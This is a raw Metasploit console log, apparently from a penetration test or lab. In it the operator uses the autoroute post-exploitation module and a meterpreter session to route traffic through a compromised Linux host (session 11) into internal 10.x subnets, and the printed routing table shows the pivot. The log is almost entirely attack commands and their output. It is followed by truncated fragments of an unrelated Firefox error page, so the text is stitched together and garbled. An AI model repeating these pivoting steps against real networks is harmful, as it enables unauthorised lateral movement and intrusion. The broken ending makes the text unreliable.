 Background session 11? [y/N]
msf6 post(multi/manage/autoroute) > set subnet 10.185.10.0/24
subnet ⇒ 10.185.10.0/24
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 10.90.60.80
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > run autoroute -p
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 10.90.60.80
[*] Searching for subnets to autoroute.
[*] Did not find any new subnets to add.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > sessions 11
[*] Starting interaction with 11...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
10.90.60.0 255.255.255.0 Session 11
10.185.10.0 255.255.254.0 Session 11
10.185.10.0 255.255.255.0 Session 11
meterpreter >
Firefox can't
The site
If you
If your
Web.